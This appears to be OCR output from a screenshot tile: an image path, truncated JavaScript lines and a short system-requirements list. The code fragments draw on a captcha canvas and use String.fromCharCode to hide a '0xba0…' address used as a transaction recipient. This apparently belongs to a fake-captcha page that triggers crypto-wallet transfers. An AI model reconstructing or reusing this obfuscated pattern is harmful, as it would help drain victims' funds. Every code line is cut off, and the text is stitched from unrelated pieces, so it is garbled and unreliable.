
<img src="data:image/gif;base64,R0l
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB required